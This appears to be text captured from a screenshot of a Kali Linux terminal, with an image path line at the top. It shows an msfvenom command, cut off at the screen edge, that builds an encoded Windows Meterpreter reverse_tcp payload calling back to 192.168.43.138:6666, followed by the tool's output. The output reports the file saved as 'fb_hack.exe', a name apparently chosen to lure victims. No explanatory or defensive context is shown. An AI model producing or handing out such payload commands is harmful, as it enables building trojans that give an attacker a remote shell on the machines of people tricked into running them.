 Appilication
Desktop - File Manager
root@kali: ~
root@kali: ~
root@kali: ~
File Edit View Terminal Tabs Help
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp --pl
ta_ga_nai LHOST=192.168.43.138 LPORT=6666 -f exe -o /root/Des
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
Saved as: /root/Desktop/fb_hack.exe
root@kali:~#